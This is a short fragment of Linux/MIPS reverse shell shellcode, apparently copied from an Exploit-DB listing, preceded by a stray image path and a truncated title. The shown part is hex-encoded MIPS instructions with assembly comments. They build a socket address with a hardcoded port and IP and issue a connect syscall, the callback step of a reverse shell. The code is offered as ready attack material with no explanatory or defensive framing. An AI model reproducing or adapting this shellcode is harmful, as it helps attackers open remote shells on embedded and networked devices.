 https://www.exploit-db.com/shellcodes/50751 Linux/MIPS - N32 MSB Reverse Shell Shellcod
// xor technique
"\x24\x0e\x21\x21" // li $t2, 0x2121
// connect(sock, {2, 0x5ac2, 0x5db8d822}, 16)
"\x26\x04\xef\xf0" // addiu $a0, $s0, -0x1010 # sock
"\x39\xcc\x21\x23" // xori $t0, $t2, 0x2123 # 2
"\xa7\xac\xff\xec" // sh $t0, -20($sp)
"\x24\x0c\x5a\xc2" // li $t0, 0x5ac2 # 23234 << XXX port
"\xa7\xac\xff\xee" // sh $t0, -18($sp)
"\x24\x0c\x5d\xb8" // li $t0, 0x5db8 # 93.184 << XXX ip1
"\xa7\xac\xff\xf0" // sh $t0, -16($sp)
"\x34\x0c\xd8\x22" // li $t0, 0xd822 # 216.34 << XXX ip2
"\xa7\xac\xff\xf2" // sh $t0, -14($sp)
"\x27\xa5\xff\xec" // addiu $a1, $sp, -20
"\x39\xc6\x21\x31" // xori $a2, $t2, 0x2131 # 16
"\x24\x02\x17\x99" // li $v0, 0x1799 # connect (0x1799)
"\x01\x01\x01\x0c" // .byte 0x01, 0x01, 0x01, 0x0c # syscall